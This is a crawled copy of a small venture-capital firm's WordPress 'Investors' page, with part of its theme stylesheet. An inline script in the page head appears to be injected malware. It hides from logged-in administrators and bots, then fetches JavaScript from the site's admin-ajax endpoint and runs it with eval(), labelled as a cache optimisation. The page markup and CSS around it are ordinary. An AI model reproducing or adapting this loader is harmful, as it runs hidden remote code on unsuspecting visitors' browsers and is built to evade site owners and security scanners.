

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ds-ventures.com/investors/
body_size: 6045
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,500,700&amp;subset=latin-ext" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;subset=latin-ext" rel="stylesheet" />
    <link href="http://www.ds-ventures.com/wp-content/themes/dsventures/scripts/fancybox/jquery.fancybox.css" rel="stylesheet" />
    <link href="http://www.ds-ventures.com/wp-content/themes/dsventures/style.css" rel="stylesheet" />

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.ds-ventures.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Investors - DS Ventures</title>

		<!-- All in One SEO 4.2.3.1 -->
		<meta name="description" content="DS Ventures is a private venture capital fund focused on investing in technology companies." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ds-ventures.com/investors/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DS Ventures - For leading investments in start-up companies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Investors - DS Ventures" />
		<meta property="og:description" content="DS Ventures is a private venture capital fund focused on investing in technology companies." />
		<meta property="og:url" content="https://www.ds-ventures.com/investors/" />
		<meta property="article:published_time" content="2017-07-03T20:35:40+00:00" />
		<meta property="article:modified_time" content="2017-08-04T16:53:58+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Investors - DS Ventures" />
		<meta name="twitter:description" content="DS Ventures is a private venture capital fund focused on investing in technology companies." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.ds-ventures.com\/#website","url":"https:\/\/www.ds-ventures.com\/","name":"DS Ventures","description":"For leading investments in start-up companies","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ds-ventures.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.ds-ventures.com\/#organization","name":"DS Ventures","url":"https:\/\/www.ds-ventures.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.ds-ventures.com\/investors\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ds-ventures.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.ds-ventures.com\/","name":"Home","description":"FOR LEADING INVESTMENTSIN START-UP COMPANIES","url":"https:\/\/www.ds-ventures.com\/"},"nextItem":"https:\/\/www.ds-ventures.com\/investors\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ds-ventures.com\/investors\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.ds-ventures.com\/investors\/","name":"Investors","description":"DS Ventures is a private venture capital fund focused on investing in technology companies.","url":"https:\/\/www.ds-ventures.com\/investors\/"},"previousItem":"https:\/\/www.ds-ventures.com\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.ds-ventures.com\/investors\/#webpage","url":"https:\/\/www.ds-ventures.com\/investors\/","name":"Investors - DS Ventures","description":"DS Ventures is a private venture capital fund focused on investing in technology companies.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ds-ventures.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ds-ventures.com\/investors\/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https:\/\/www.ds-ventures.com\/#mainImage","url":"https:\/\/www.ds-ventures.com\/wp-content\/uploads\/2017\/07\/bgr-header-team-1.jpg","width":1799,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.ds-ventures.com\/investors\/#mainImage"},"datePublished":"2017-07-03T20:35:40+03:00","dateModified":"2017-08-04T16:53:58+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DS Ventures &raquo; Feed" href="https://www.ds-ventures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DS Ventures &raquo; Comments Feed" href="https://www.ds-ventures.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ds-ventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ds-ventures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ds-ventures.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.ds-ventures.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ds-ventures.com/wp-json/wp/v2/pages/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ds-ventures.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ds-ventures.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.ds-ventures.com/?p=24' />
<link rel="alternate" type="application/json+oembed" href="https://www.ds-ventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ds-ventures.com%2Finvestors%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ds-ventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ds-ventures.com%2Finvestors%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.ds-ventures.com/wp-content/uploads/2017/07/favicon.png"/>
<link rel="apple-touch-icon" href="http://www.ds-ventures.com/wp-content/uploads/2017/07/favicon.png"/>
  </head>
  <body class="page-template-default page page-id-24">
    <div id="total-wrap">
      <div id="main-nav">
        <div class="container">
          <a href="https://www.ds-ventures.com/" class="logo"></a>
          <a href="javascript:void(0);" data-target="#main-nav-container" data-toggle="collapse" class="collapsed nav-toggle visible-xs">
            <span></span>
            <span></span>
            <span></span>
          </a>
          <div id="main-nav-container" class="navbar-collapse clearfix collapse">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24 current_page_item menu-item-27"><a href="https://www.ds-ventures.com/investors/" aria-current="page">Team</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ds-ventures.com/companies/">Companies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ds-ventures.com/contact/">Contact</a></li>
</ul></div>          </div> <!-- #main-nav-container -->
        </div> <!-- .container -->
      </div> <!-- #main-nav -->
      <div id="main-nav-instead"></div>

<div class="page-header parallax" data-exclude-top="true" style="background-image: url(https://www.ds-ventures.com/wp-content/uploads/2017/07/bgr-header-team-1.jpg);">
  <div class="page-header-grid bgr-stretch">
    <div class="container">
      <div id="homepage-fade-content" style="display: none;"><div class="menu-investors-menu-container"><ul id="menu-investors-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24 current_page_item menu-item-28"><a href="https://www.ds-ventures.com/investors/" aria-current="page">INVESTORS</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.ds-ventures.com/ethos/">ETHOS</a></li>
</ul></div></div>
    </div> <!-- .container -->
  </div> <!-- .page-header-grid -->
</div> <!-- .page-header -->

<div class="page-content">
  <div class="container clearfix">
    <p style="text-align: center;">DS Ventures is a private venture capital fund focused on investing in technology companies.</p>
  </div> <!-- .container -->
</div> <!-- .page-content -->

<div class="profiles-wrap">


  <div class="profile-item">
    <a href="https://www.ds-ventures.com/team/doron-shalom/" class="profile-link">
      <img src="https://www.ds-ventures.com/wp-content/uploads/2017/07/photo.jpg" alt="" class="img-responsive center-block" />
      <span class="profile-link-data">
        <span class="profile-name">Doron Shalom</span>
        <span class="profile-view-btn">View profile</span>
      </span>
    </a>
  </div> <!-- .profile-item -->


</div>

	  <div id="footer">
        <div class="container clearfix">
          <div id="footer-nav">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24 current_page_item menu-item-27"><a href="https://www.ds-ventures.com/investors/" aria-current="page">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ds-ventures.com/companies/">Companies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ds-ventures.com/contact/">Contact</a></li>
</ul></div>          </div> <!-- #footer-nav -->
          <div id="copyright">
            Copyright © 2025 DS Ventures Ltd. All Rights Reserved.          </div> <!-- #copyright -->
        </div> <!-- .container -->
      </div> <!-- #footer -->
    </div> <!-- #total-wrap -->

    <div id="popup-wrap">
    </div> <!-- #popup-wrap -->

    <!-- To detect which environment we are in -->
    <div id="environment-xs" class="visible-xs"></div>
    <div id="environment-sm" class="visible-sm"></div>
    <div id="environment-md" class="visible-md"></div>
    <div id="environment-lg" class="visible-lg"></div>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
    <script src="http://www.ds-ventures.com/wp-content/themes/dsventures/scripts/fancybox/jquery.fancybox.pack.js"></script>
    <script src="http://www.ds-ventures.com/wp-content/themes/dsventures/scripts/jquery.scrollTo.js"></script>
    <script src="http://www.ds-ventures.com/wp-content/themes/dsventures/scripts/jquery.bxslider-responsive.js"></script>
    <script src="http://www.ds-ventures.com/wp-content/themes/dsventures/scripts/main.js"></script>

    <script type='text/javascript' src='http://www.ds-ventures.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.ds-ventures.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ds-ventures.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ds-ventures.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
  </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.ds-ventures.com @ 2026-01-23 07:11:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://www.ds-ventures.com/wp-content/themes/dsventures/style.css
body_size: 2474
content:
/*
Theme Name: DS Ventures
Theme URI: 
Author: 
Author URI: 
Description: Custom theme for DS Ventures
Version: 1.0.0
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Tags: 
Text Domain: 
*/

/* * * Mobile + General * * */
html{
}
body{
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
	font-size: 18px;
	color: #404040;
	line-height: 1.6667;
}
.dosis{
	font-family: 'Dosis', sans-serif;
}
a{
	transition: color .5s;
}
a:hover, a:active, a:focus{
}
.img-fullwidth{
	width: 100%;
	display: block;
}
.bgr-stretch{
	background-repeat: no-repeat;
	background-position: 50% 50%;
	background-size: cover;
}
*:first-child{
	margin-top: 0;
}
*:last-child{
	margin-bottom: 0;
}
img{
	max-width: 100%;
}
.nav-plain > ul, .plain-nav > ul{
	font-size: 0;
	margin: 0;
	padding: 0;
	list-style-type: none;
}
.nav-plain > ul > li, .plain-nav > ul > li{
	vertical-align: middle;
	display: inline-block;
}
.upper, .uppercase{
	text-transform: uppercase;
}
.bxslider{
	margin: 0;
	padding: 0;
	list-style-type: none;
}

/* * Main nav * */
#total-wrap{
	width: 100%;
	overflow: hidden;
}
#main-nav{
	background-color: rgba(255,255,255,.7);
	height: 60px;
	position: fixed;
	z-index: 1000;
	left: 0;
	top: 0;
	right: 0;
}
#main-nav-instead{
	height: 60px;
}
.home #main-nav-instead{
	display: none;
}
.logo{
	background-image: url(./images/logo-mobile.png);
	background-repeat: no-repeat;
	width: 217px;
	height: 40px;
	float: left;
	position: relative;
	top: 10px;
	margin-left: -10px;
}
.nav-toggle{
	margin-right: -15px;
	padding-top: 22px;
	width: 60px;
	height: 60px;
	float: right;
}
.nav-toggle > span{
	background-color: #085a73;
	margin: 0 auto 3px;
	width: 22px;
	height: 3px;
	display: block;
}
#main-nav-container{
	text-transform: uppercase;
	background-color: rgba(255,255,255,.7);
	position: absolute;
	left: 0;
	top: 100%;
	right: 0;
	text-align: center;
	padding: 0;
	font-weight: 500;
	font-size: 0;
	line-height: 2.6667;
}
#main-nav-container ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#main-nav-container li{
	font-size: 18px;
}
#main-nav-container a{
	color: #015972;
	text-decoration: none;
	border-bottom: 2px solid rgba(255,255,255,0);
	text-shadow: 0;
	transition: all .3s;
}
#main-nav-container .active a, #main-nav-container a:hover, #main-nav-container a:active, #main-nav-container a:focus,
#main-nav-container .current_page_item a, #main-nav-container .current-menu-item a, #main-nav-container .current_menu_item a{
	border-bottom: 2px solid #c71524;
	padding-bottom: 5px;
}

/* * Homepage * */
.home-content{
	height: 120vh;
	padding-top: 72px;
	position: relative;
	overflow: hidden;
}
.home-content h1{
	font-size: 24px;
	color: #085a73;
	line-height: 1.3541667;
	font-family: 'Dosis', sans-serif;
	font-weight: normal;
	/* text-shadow: 0 0 13px rgba(0,0,0,.5); */
}
.home-content-bg{
	width: 100%;
	height: 120vh;
	position: absolute;
	z-index: 198;
	left: 0;
	top: 0;
	background-repeat: no-repeat;
	background-size: cover;
}
.home-content+.page-header-grid{
	width: 100%;
	height: 100%;
	position: fixed;
	z-index: 199;
	left: 0;
	top: 0;
	background-image: url(images/bgr-home-grid.png);
}
.home-content .container{
	position: relative;
	z-index: 200;
}

/* * Contact * */
.page-header{
	height: 300px;
	margin: 0;
	font-family: 'Dosis', sans-serif;
	font-size: 40px;
	background-repeat: no-repeat;
    background-position: 50% 0;
    background-size: auto 140%;
}
.page-header-grid{
	padding: 50px 0 0;
}
.page-header h1{
	font-size: 40px;
	font-weight: normal;
	color: #015972;
	/* text-shadow: 0 0 13px rgba(0,0,0,.5); */
}
.page-content{
	padding: 30px 0;
}
.page-content a{
	color: #404040;
	text-decoration: underline;
}
.page-content a:hover, .page-content a:active, .page-content a:focus{
	color: #404040;
	text-decoration: none;
}

/* * Team * */
.page-header ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
	text-align: center;
}
.page-header li{
	vertical-align: middle;
	display: inline-block;
}
.page-header a{
	color: #015972;
	text-decoration: none;
/* text-shadow: 0 0 13px rgba(0,0,0,.5); */	
}
.page-header a:hover, .page-header a:focus, .page-header a:active, .page-header .active a,
.page-header .current_page_item a, .page-header .current-menu-item a, .page-header .current_menu_item a{
	color: #fff;
	text-decoration: none;
}
.profile-photo{
	margin-bottom: 30px;
}
.profiles-wrap{
	padding: 0 10px;
	text-align: center;
}
.profile-item{
	margin-bottom: 10px;
	line-height: 1.1;
}
.profile-item.grey{
	display: none;
}
.profile-link{
	display: inline-block;
	position: relative;
	color: #fff;
    text-decoration: none;
	font-family: 'Dosis', sans-serif;
}
.profile-link-data{
	background-color: rgba(0,0,0,.5);
	text-align: center;
